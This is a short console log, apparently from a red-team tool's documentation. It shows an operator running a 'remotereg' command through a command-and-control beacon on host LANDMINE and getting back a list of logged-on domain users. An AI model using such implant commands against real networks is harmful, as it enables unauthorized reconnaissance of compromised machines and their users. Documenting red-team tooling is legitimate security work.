 beacon> remotereg LANDMINE
[*] Running with LANDMINE
[+] host called home, sent: 1031 bytes
[+] received output:
[+] Enumerating Users on: LANDMINE
[+] received output:
[*] User "LANDMINE\Pwnisher" is Logged on - "LANDMINE"
[+] received output:
[*] User "LANDMINE\Pwnisher" is Logged on - "LANDMINE"
[+] received output:
[*] User "LANDMINE\sudheer" is Logged on - "LANDMINE"
[+] received output:
[*] User "LANDMINE\sudheer" is Logged on - "LANDMINE"